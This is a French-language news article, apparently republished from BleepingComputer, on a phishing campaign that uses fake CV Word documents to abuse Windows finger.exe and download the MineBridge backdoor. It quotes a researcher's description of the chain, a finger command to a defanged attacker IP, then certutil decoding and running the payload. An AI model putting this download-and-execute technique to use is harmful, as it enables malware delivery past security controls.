[ad_1]

Les attaquants utilisent la commande Windows Finger normalement inoffensive pour télécharger et installer une porte dérobée malveillante sur les appareils des victimes.

La commande ‘Finger’ est un utilitaire issu des systèmes d’exploitation Linux / Unix qui permet à un utilisateur local de récupérer une liste d’utilisateurs sur une machine distante ou des informations sur un utilisateur distant particulier. En plus de Linux, Windows inclut une commande finger.exe qui exécute la même fonctionnalité.

Pour exécuter la commande Finger, un utilisateur entrerait finger [user]@[remote_host]. Par exemple, finger bleeping@www.bleepingcomputer.com.

En septembre, nous avons signalé que des chercheurs en sécurité avaient découvert un moyen d’utiliser Finger comme LoLBin pour télécharger des logiciels malveillants à partir d’un ordinateur distant ou exfiltrer des données. Les LolBins sont des programmes légitimes qui peuvent aider les attaquants à contourner les contrôles de sécurité pour récupérer les logiciels malveillants sans déclencher d’alerte de sécurité sur le système.

Doigt utilisé dans une campagne malveillante active

Cette semaine, le chercheur en sécurité Kirk Sayre a découvert une campagne de phishing utilisant la commande Finger pour télécharger le malware de porte dérobée MineBridge.

https://t.co/U0GtPdILCk ITW maldoc en utilisant finger.exe pour télécharger la 2ème étape. Runs ‘finger nc20 @ 184[.]164[.]146[.]102 ‘pour extraire le cert encodé b64, certutil pour décoder, exécute la charge utile. La charge utile est https://t.co/LeJ8mIYyIh.

– Kirk Sayre (@bigmacjpg) 14 janvier 2021



FireEye a d’abord signalé le malware MineBridge après avoir découvert de nombreuses campagnes de phishing ciblant des organisations sud-coréennes. Ces e-mails de phishing contiennent des documents Word malveillants déguisés en CV de candidat à un emploi qui installent le logiciel malveillant MineBridge.

Source: FireEye



Comme les précédentes campagnes MineBridge vues par FireEye, celle découverte par Sayre fait également semblant d’être le CV d’un demandeur d’emploi, comme indiqué ci-dessous.

Source: BleepingComputer

Lorsqu’une victime clique sur « Modification activée » ou « Activer …

Voir la source de cette publication

[ad_2]